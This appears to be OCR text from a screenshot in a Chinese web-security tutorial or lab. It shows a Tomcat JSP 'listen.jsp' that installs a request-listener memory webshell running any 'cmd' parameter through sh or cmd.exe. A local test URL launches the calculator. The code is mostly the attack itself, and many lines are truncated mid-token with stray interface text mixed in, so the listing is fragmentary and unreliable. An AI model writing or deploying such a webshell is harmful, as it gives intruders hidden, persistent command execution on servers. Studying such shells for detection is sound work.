 listen.jsp
D: > develop > apache-tomcat-9.0.87-windows-x64 > apache-tomcat-9.0.87 > webapps > 2 > <> listen.jsp > ? > ? > ? > ? > ? > ? > ? > ?
1 <%@ page import="java.io.InputStream" %>
2 <%@ page import="java.io.IOException" %>
3 <%@ page import="java.lang.reflect.Field" %>
4 <%@ page import="org.apache.catalina.connector.Req
5 <%@ page import="org.apache.catalina.core.Standard
16 @Override
17 public void requestDestroyed(ServletRequestEve
18
19 }
20
21 @Override
22 public void requestInitialized(ServletRequestE
23 HttpServletRequest req = (HttpServletRequest
24 HttpServletResponse resp = request1.getRespo
25 if (req.getParameter("cmd") != null) {
26 try {
27 boolean isLinux = true;
28 String osTyp = System.getProperty("os.name");
29 if (osTyp != null && osTyp.toLowerCase().contains("win")) {
30 isLinux = false;
31 }
执行cmd命令
32 String[] cmds = isLinux ? new String[]{"sh", "-c", req.getParameter("cmd")} : new String[]{"cmd.exe",
33 InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
34 Scanner s = new Scanner(in).useDelimiter("\\A");
35 String out = s.hasNext()?s.next():"";
127.0.0.1:8080/2/?cmd=calc
tomcat-mems
127.0.0.1:8080/2/?cmd=calc
www 引擎 xiaodi ctf 云安全 src scan
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −